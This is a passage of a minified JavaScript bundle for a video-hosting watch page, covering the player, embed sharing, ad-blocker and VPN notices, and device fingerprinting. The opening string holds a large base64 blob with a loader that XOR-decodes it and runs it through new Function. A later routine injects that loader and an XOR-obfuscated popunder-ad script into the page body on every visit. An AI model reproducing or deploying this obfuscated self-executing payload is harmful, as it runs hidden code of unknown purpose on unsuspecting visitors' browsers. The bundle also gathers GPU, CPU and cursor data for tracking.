ExCO07l4wjGm/KeJ/yKcZ+zcby9TWHQfdQYGgiWI+lRGXs2H8DfzduuhxYCadc8ivr8ufxIaPVM8BA6Vdtf6DxNExprqdsIypvyAmOQXnW3p7GstGlR8BXUVDpM5wPRHQFXcsv498yLqpO/bsHXPIr6/Ln8SGj1TPFJPk3aP+hMCHKTTuXi9duOoxduwdc8ivr8uMRIHPVIsXmXHdpL6EhMQjtO5eL1246jFlLBozyOuswR/Eho9UzxST8d2kvoSExCOgbllvTPt5cnxsHXPIr6/Ln8SGj1TPFJPxz+S5xISEcvd8GOXduOoxduwdc8ivr8uLVdOaAFyUkftdpL6EhMQjtO5eL1246jF2+JfzyK+vy5/Eho9UzxST8d2kvoSExCR07Fw83b+qMTKuXnPKvG/M38TCzRaFlJPx3aS+hITEI7TuXi9duOoxduwb88qvPxmLV1XeFE8T1Ladtf0UBMWiNOxLL1r46nV0rxfzyK+vy5/Eho9UzxST8d2kvoSExCO07s+9CSm7oqDsnXSP6O/a3FQGjtVPFobx2uS+wIaHKTTuXi9duOoxduwdc8ivr8ufxIaPVM8UAKUP9f4Eg4Nk9P8dv925a7Fnr4jzz6+rj9/FBw9WzQdT9p2k+obHxCGnbllvXfzocnbuCHPP76+PnYbFhdTPFJPx3aS+hITEI7TuXi9duOoxduwd4Jx9/osfw8HIFN5XA3HcJT6AwIQk86kePh4tajD3bB9myKjvy9vGxYXUzxST8d2kvoSExCO07l4vXbjqMXbsHecY/j+fDYQGiBOIVIKyTSS/BQTGNrTpHi8ZuqhyfGwdc8ivr8ufxIaPVM8Uk/HP5L8FBMYwdOkeLxn6qTv27B1zyK+vy5/Eho9UzxST88znLcSDhDc2rVSvXbjqMXbsHXPIr6/Ln8SGjUWMhtP2nbb8x45EI7TuXi9duOoxduwdc8ivuQuOlxMJ1N5Xk+XOcKvQgkQwN+5KPImtuaBnuJvz3ayv3o+UE9tSTxTX8t2xrtQRl7KlutivTnj9e/bsHXPIr6/[base64]/[base64]/GkcQiNW5LLMxr+eHmvwbjm/7tjVVEho9UzxST8c/1PoaXBmOiJN4vXbjqMXbsHXPIr7xIABBX2k0cB0Nhjr8u19WGM/T5SS9OO3hi4jkNIFh+9FvMlcTJnk8Uk/HdpL6Ek4Qy5/qPb0/pajNmrl1lAi+vy5/Eho9UzxST8c4nIVVX1/MkvUW/DumqNjb8W7lIr6/Ln8SGj0OFlJPx3aS+hITQsuH7CrzdrGow92wO8Fr8PZ6d1sTMVNySWXHdpL6Tzk6jtO5ePsjreuRkv87z2fw7HstV3x8EGgdHZ5+m/pJORCO07l4vXbj/[base64]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';\n    var encodedKey = 'VrLaMjMwrvOZWJ1Ww4jl+5BV7wKenw5fMjodcxxyb+c=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",_t="dulak-pop",ya=40,va=250,ot=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const r=new Uint8Array(e.length);for(let t=0;t<e.length;t+=1)r[t]=e.charCodeAt(t)&255;return r},Ea=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const t=ot(e);let n="";for(let o=0;o<t.length;o+=1)n+=String.fromCharCode(t[o]);return window.btoa(n)}const r=(typeof globalThis<"u"?globalThis:{})||{};return r.Buffer?r.Buffer.from(e,"utf-8").toString("base64"):""},za=(e,r)=>{const t=ot(e),n=ot(r),o=new Uint8Array(t.length);for(let i=0;i<t.length;i+=1)o[i]=t[i]^n[i%n.length];let a="";for(let i=0;i<o.length;i+=1)a+=String.fromCharCode(o[i]);return a},Ka=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),ga=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Sa=e=>{const r=e.map(t=>{const n=JSON.stringify(t.directLink),o=Ka(t.popSlots),a=ga(t.delaySeconds)*1e3,i=["popSlots:".concat(o),"under:false","newTab:false"];if(t.capping==="per_minutes"&&typeof t.cappingMinutes=="number"&&t.cappingMinutes>0){const b=Math.max(1,Math.trunc(t.cappingMinutes*60));i.push("cookieExpires:".concat(b)),i.push('cookiePath:"/"')}t.capping==="per_page"&&(i.push("cookieExpires:300"),i.push('cookiePath:"/"'));const d=["delay:".concat(a)];t.capping==="session"||t.capping==="per_session"?d.push('popSlotScope:"session"'):(d.push('popSlotScope:"persistent"'),t.capping!=="per_minutes"&&t.capping!=="per_page"&&(d.push("cookieExpires:86400"),d.push('cookiePath:"/"')));const s="hagoromo.config({".concat(d.join(","),"});"),f="hagoromo.add(".concat(n,",{").concat(i.join(","),"});");return"".concat(s).concat(f)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(ya,"){attempts+=1;setTimeout(apply,").concat(va,");}return;}try{").concat(r.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Pa=e=>{const r=Sa(e);if(!An)return r;const t=Ea(za(r,_t));return t?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(_t,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(t,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Xa=e=>{const r=e.trim();if(!r)return"";if(!r.toLowerCase().startsWith("<script"))return r;const n=r.indexOf(">"),o=r.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?r:r.slice(n+1,o)},Ta=e=>{if(typeof document>"u")return;const r=document.body||document.documentElement;if(!r||!Array.isArray(e)||e.length===0)return;const t=Pa(e);if(!t)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Xa(wa),r.appendChild(o),n.push(o);const a=document.createElement("script");return a.type="text/javascript",a.text=t,r.appendChild(a),n.push(a),()=>{n.forEach(i=>{i.parentNode&&i.parentNode.removeChild(i)})}},Hn=(e,r)=>{l.useEffect(()=>{if(!r||!e||e.length===0)return;const t=Ta(e);return()=>{t&&t()}},[r,e])},Ia=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),it=({message:e})=>{const{className:r,styles:t}=l.useMemo(()=>{const n=Ia()||"notice",o="adblock-notice-".concat(n),a="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:a}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:t}),c.jsx("div",{className:r,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(r,"__inner"),children:[c.jsxs("div",{className:"".concat(r,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(r,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(r,"__message"),children:e})]})})]})},Oa=e=>{const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:t,secondaryError:n}),null}}},Cn=e=>{if(!e||e==="?")return null;try{const t=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return t?Oa(t):null}catch(r){return console.warn("Unable to read poster override from URL",r),null}},Ua=3e4,Gr=5e3,La=2e4,$t=e=>{if(!e)return null;const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:t,secondaryError:n}),null}}},Rr=e=>{if(!e)return null;const r=e.trim();if(!r)return null;const t=/^https?:\/\//i.test(r)?r:"https://".concat(r);try{return new URL(t).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ja=(e,r)=>{var o,a,i;const t=Rr((o=r==null?void 0:r.embedFrameUrl)!=null?o:null);if(t)return t;const n=Rr((a=e==null?void 0:e.embedDomainAllowed)!=null?a:null);return n||(typeof window<"u"&&((i=window.location)!=null&&i.origin)?Rr(window.location.origin):null)},Ha=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),uu=()=>{var _e,fr,lr,br,Ae,$e,hr;const{code:e}=ut(),r=cn(),{user:t}=ct(),{lastCall:n}=dn(),[o,a]=l.useState(null),[i,d]=l.useState(null),[u,s]=l.useState(null),[f,b]=l.useState(!1),[p,m]=l.useState(null),[x,E]=l.useState(!1),[q,z]=l.useState("idle"),y=l.useRef(null),I=l.useRef(null),w=l.useRef(null),g=l.useRef(null),F=l.useRef(!1),X=l.useMemo(()=>Cn(r.search),[r.search]),Y=X!=null?X:o==null?void 0:o.posterUrl,te=l.useCallback(M=>{if(typeof window>"u"){y.current=null;return}y.current={...M,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:ee,loading:T,hasRequest:_}=Xn(r.search),N=l.useRef(!1),K=l.useMemo(()=>{var M;return Mt((M=p==null?void 0:p.message)!=null?M:null)},[p]),L=!!(i!=null&&i.forceAdblockDisabled),{detected:re,triggerCheck:$}=xt(),se=L&&re;l.useCallback(async()=>{if(g.current)return g.current;try{const M=await Ue();return g.current=M,M}catch(M){return console.warn("Fingerprint attestation unavailable before playback request",M),null}},[]);const we=!f&&(p==null?void 0:p.status)===404;Jn(we?404:void 0);const Le=l.useMemo(()=>dt(o==null?void 0:o.title),[o==null?void 0:o.title]);st({title:Le,noIndex:!0,noFollow:!0}),l.useEffect(()=>{L&&$()},[L,$]);const Se=l.useCallback(async()=>{try{let M=g.current;return M||(M=await Ue(),g.current=M),{token:M.token,viewer_id:M.viewerId,device_id:M.deviceId,confidence:M.confidence}}catch(M){console.warn("Fingerprint attestation unavailable for playback",M);return}},[]);l.useEffect(()=>{if(!e)return;let M=!1;b(!0),m(null);const S=Se().then(oe=>Sr(e,"watch",void 0,oe));return Promise.all([mt(e),De(e),S]).then(([oe,de,ie])=>{M||(N.current=!0,a(oe),d(de),s(ie))}).catch(oe=>{M||(N.current=!1,m(zr(oe,"Unable to load video.")))}).finally(()=>{M||b(!1)}),()=>{M=!0}},[e,Se]);const me=!!(e&&((_e=i==null?void 0:i.processing)!=null&&_e.locked));l.useEffect(()=>{if(!e||!me)return;let M=!1,S;const oe=()=>{const de=Se().then(ie=>Sr(e,"watch",void 0,ie));Promise.all([De(e),de]).then(([ie,J])=>{var Ne;M||(N.current=!0,d(ie),s(J),m(null),(Ne=ie.processing)!=null&&Ne.locked?S=setTimeout(oe,Gr):S=void 0)}).catch(ie=>{M||(N.current||m(zr(ie,"Unable to load video.")),S=setTimeout(oe,Gr))})};return S=setTimeout(oe,Gr),()=>{M=!0,S&&clearTimeout(S)}},[e,Se,me]);const ne=l.useMemo(()=>{var S;const M=(S=u==null?void 0:u.tracks)!=null?S:[];return ee.length?[...M,...ee]:M},[u,ee]),Je=_&&T,H=(fr=u==null?void 0:u.sources)!=null?fr:[],Me=se?[]:H,G=i==null?void 0:i.processing,ge=!!(G!=null&&G.locked),he=!!(i!=null&&i.downloadButton),C=!!(i!=null&&i.adsSuppressed),v=(lr=i==null?void 0:i.customAds)!=null?lr:[],ue=!!(i!=null&&i.customAdsAllowed),ye=!!(v.length>0&&i&&i.adsMode==="1"&&(!C||ue));Hn(v,ye);const je=l.useMemo(()=>!i||C?"":Un(i.adsMode),[C,i==null?void 0:i.adsMode]),Pe=!!(i&&!C&&je.length>0),Xe=l.useMemo(()=>{var oe,de,ie;if(!i||i.adsMode!=="1")return null;const M=(de=(oe=i.vast)==null?void 0:oe.tag)==null?void 0:de.trim();if(!M)return null;const S=(ie=i.vast)==null?void 0:ie.skipAfterSeconds;return S&&S>0?{tag:M,skipAfterSeconds:S}:{tag:M}},[i]),V=l.useMemo(()=>{if(!i)return[];const M=[];return i.vpnAccessDisabled&&M.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),i.residentialProxyAccessDisabled&&M.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),M},[i]),R=l.useMemo(()=>{const M=[...V];return L&&re&&M.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),M},[V,L,re]),D=(br=o==null?void 0:o.title)!=null?br:"",ce=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",ke=(Ae=o==null?void 0:o.description)!=null?Ae:"",ve=l.useMemo(()=>ke?ke.split(/\r?\n/).filter(M=>M.trim().length>0):[],[ke]),W=l.useMemo(()=>{var ie;if(!(i!=null&&i.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const M=Ja(i,o);if(!M)return null;const S=$t(new URL("/d/".concat(encodeURIComponent(o.code)),M).toString()),oe=$t(((ie=o.embedFrameUrl)!=null?ie:"".concat(M,"/e/").concat(encodeURIComponent(o.code))).trim());if(!oe||!S)return null;const de=encodeURIComponent('<iframe src="'.concat(Ha(oe),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:S,embedCode:de}},[o,i]),ae=l.useMemo(()=>{if(!(!e||!(i!=null&&i.timeSliderPreview)))return vn(e)},[e,i==null?void 0:i.timeSliderPreview]),k=l.useCallback(()=>{w.current&&(clearInterval(w.current),w.current=null)},[]),O=l.useCallback(async()=>{if(!e||!(o!=null&&o.id)||F.current||q!=="playing")return;const M=I.current;if(!M)return;let S=g.current;if(!S)try{S=await Ue(),g.current=S}catch(de){console.warn("Fingerprint attestation unavailable for heartbeat",de)}const oe=S?{token:S.token,viewer_id:S.viewerId,device_id:S.deviceId,confidence:S.confidence}:void 0;gn(e,{fileId:o.id,userId:t==null?void 0:t.id,sessionId:S==null?void 0:S.viewerId,playbackState:q,positionSeconds:M.positionSeconds,durationSeconds:M.durationSeconds,bitrateKbps:M.bitrateKbps,fingerprint:oe}).catch(de=>{console.warn("Unable to record playback heartbeat",de)})},[e,o==null?void 0:o.id,q,t==null?void 0:t.id]),A=l.useCallback(()=>{w.current||F.current||q!=="playing"||!I.current||(O(),w.current=setInterval(O,La))},[q,O]);l.useEffect(()=>()=>k(),[k]),l.useEffect(()=>{if(typeof document>"u")return;const M=()=>{const S=document.visibilityState==="hidden";if(F.current=S,S){k();return}q==="playing"&&A()};return document.addEventListener("visibilitychange",M),()=>{document.removeEventListener("visibilitychange",M)}},[q,A,k]);const B=l.useCallback(M=>{if(z(M),M!=="playing"){k();return}F.current||A()},[A,k]),Ee=l.useCallback(M=>{I.current=M,q==="playing"&&!w.current&&!F.current&&A()},[q,A]);l.useEffect(()=>{E(!1),z("idle"),I.current=null,k()},[e,k]);const pe=l.useCallback(()=>{if(!e||!i||x)return;if(se){$();return}E(!0);const M=kt(),S=typeof window<"u"?window.innerWidth:void 0,oe=typeof window<"u"?window.innerHeight:void 0;let de=0,ie=0;const J=y.current,Ne=Date.now();J&&Ne-J.timestamp<=Ua&&J.width>0&&J.height>0&&J.windowWidth>0&&J.windowHeight>0&&J.clientX>=0&&J.clientY>=0&&J.clientX<=J.windowWidth&&J.clientY<=J.windowHeight&&J.clientX>=J.left&&J.clientX<=J.left+J.width&&J.clientY>=J.top&&J.clientY<=J.top+J.height&&(de=Math.max(0,Math.round(J.clientX-J.left)),ie=Math.max(0,Math.round(J.clientY-J.top)));const pr={embed:!1,adBlock:re,premium:!!i.adsSuppressed,download:!1,width:S,height:oe,device:M.deviceLabel,browser:M.browserLabel,gpuVendor:M.gpuVendor,gpuRenderer:M.gpuRenderer,cpuCores:M.cpuCores,cursorX:de,cursorY:ie};Ue().then(Te=>{g.current=Te;const Ur={token:Te.token,viewer_id:Te.viewerId,device_id:Te.deviceId,confidence:Te.confidence};We(e,{...pr,fingerprint:Ur}).catch(()=>{})}).catch(Te=>{console.warn("Fingerprint attestation failed",Te),We(e,pr).catch(()=>{})})},[e,i,x,se,re,$]),xe=M=>c.jsx(sn,{user:t,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:M})});if(!e)return xe(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const Ir=!!(p!=null&&p.message&&/access blocked on this domain/i.test(p.message));if(!f&&p)return p.status===404?xe(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(Mn,{})})):Ir?xe(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(Er,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(K==null?void 0:K.reason)==="geo"?xe(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(Er,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):xe(K?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(lt,{reason:K.reason,context:"watch",message:K.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:p.message}));const dr=D?"Preparing “".concat(D,"”"):"Preparing video",sr="/download/".concat(encodeURIComponent(e));return xe(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(D||ce)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:D}),ce&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",ce]})]}),c.jsx("div",{className:"video-page__player-frame".concat(ge?" video-page__player-frame--locked":""),children:ge&&G?c.jsx(Qe,{processing:G,title:dr,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(it,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):H.length>0?c.jsx(mn,{sources:Me,tracks:ne,thumbnailTrackUrl:ae,posterUrl:Y,onPlay:pe,onPlaybackStateChange:B,onPlaybackMetrics:Ee,onPointerActivity:te,skipIntro:($e=u==null?void 0:u.skipIntro)!=null?$e:null,subtitlePreferences:i==null?void 0:i.subtitle,audioAutoplay:i==null?void 0:i.audioAutoplay,defaultAudioLanguage:i==null?void 0:i.defaultAudioLanguage,watermark:(hr=i==null?void 0:i.watermark)!=null?hr:null,downloadButton:i!=null&&i.downloadButton?{url:sr}:null,notices:R.length>0?R:void 0,loading:f,subtitlesLoading:Je,share:W,advertising:Xe?{vast:Xe}:null,themeColor:i==null?void 0:i.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ca,{code:e,title:D})})]}),Pe&&c.jsx(bt,{code:je}),he&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(un,{to:sr,className:"btn btn-success button-pill",children:"Download video"})}),ve.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:ve.map((M,S)=>c.jsx("p",{children:M},S))})})]}))},Ca=({code:e,title:r})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),r&&c.jsx("div",{className:"video-page__placeholder-title",children:r}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Ba=3e4,Qr=5e3,Fa=2e4,en="moonwalk-embed-context",rn="moonwalk-embed-context-request",tn=e=>{if(!e)return null;const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:t,secondaryError:n}),null}}},Dr=e=>{if(!e)return null;const r=e.trim();if(!r)return null;const t=/^https?:\/\//i.test(r)?r:"https://".concat(r);try{return new URL(t).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Va=(e,r)=>{var o,a,i;const t=Dr((o=r==null?void 0:r.embedFrameUrl)!=null?o:null);if(t)return t;const n=Dr((a=e==null?void 0:e.embedDomainAllowed)!=null?a:null);return n||(typeof window<"u"&&((i=window.location)!=null&&i.origin)?Dr(window.location.origin):null)},Aa=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),nn=e=>{var n,o;const r=typeof e=="string"?e.trim():"";if(!r)return"";const t=(o=(n=r.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!t)return"";try{return new URL(t).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){try{return new URL(t.includes("://")?t:"https://".concat(t)).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){return t.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},Wr=e=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:r}}return{message:"Unable to load player"}},Na=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:r=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const t=u=>{var s;if(!u)return"";try{const f=(s=u.document)==null?void 0:s.referrer;return typeof f=="string"?f.trim():""}catch(f){return""}},n=u=>{var s;if(!u)return"";try{const f=(s=u.location)==null?void 0:s.href;return typeof f=="string"?f.trim():""}catch(f){return""}};let o=t(window),a=n(window),i=!!a,d=window;if(r)try{for(let u=0;u<10&&!(!d||d===d.parent);u+=1){d=d.parent;const s=t(d),f=n(d);if(!o&&s&&(o=s),!i&&f&&(a=f,i=!0),o&&i)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,f=(u?Array.from(u):[]).find(b=>typeof b=="string"&&b.trim());if(f){const b=f.trim().replace(/\/?$/,"/");o=b,!i&&!a&&(a=b,i=!0)}}catch(u){}return{referrer:o,frameUrl:a}},Ga=(e,r)=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.code=="string"?t.code.trim():"";if(!n||n!==r)return null;const o=typeof t.id=="number"?t.id:Number(t.id);if(!Number.isFinite(o))return null;const a=typeof t.title=="string"?t.title:"",i=typeof t.posterUrl=="string"?t.posterUrl:"",d=typeof t.description=="string"?t.description:"",u=typeof t.createdAt=="string"?t.createdAt:"",s=t.ownerPrivate,f=typeof s=="boolean"?s:typeof 